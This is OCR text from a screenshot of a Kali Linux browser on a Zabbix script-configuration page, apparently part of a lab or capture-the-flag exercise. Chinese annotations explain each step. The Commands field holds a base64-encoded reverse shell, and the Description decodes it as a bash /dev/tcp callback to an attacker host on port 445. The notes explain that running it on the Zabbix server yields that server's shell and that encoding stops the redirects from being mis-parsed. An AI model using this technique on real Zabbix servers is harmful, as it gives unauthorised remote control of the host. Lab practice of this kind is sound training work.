 Configuration of scripts
https://192.168.210.13/zabbix.php?action=script.edit&scriptid=10
160%
burp
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
ZABBIX
Reports
Configuration
Administration
General
Proxies
Authentication
User groups
User roles
Users
Media types
Scripts
Queue
Scripts
* Name
thm
Scope
Action operation
Manual host action
Manual event action
Menu path
<sub-menu/sub-menu/...>
Type
Webhook
Script
SSH
Telnet
IPMI
Execute on
Zabbix agent
Zabbix server (proxy)
Zabbix server
* Commands
echo
"L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMTEwLjUxLzQ0NSAw
PiYx" | base64 -d | /bin/bash
Description
/bin/bash -i >& /dev/tcp/192.168.110.51/445 0>&1
1
选择 event action 或 ho
st action 都可以，区别
只是触发位置不一样
2
选择在 Zabbix server上
执行，就能收到 Zabbi
x 这台服务器的 shell
3
进行base64编码之后再执行，防
止反弹shell命令的重定向符号在
传递过程中解析错误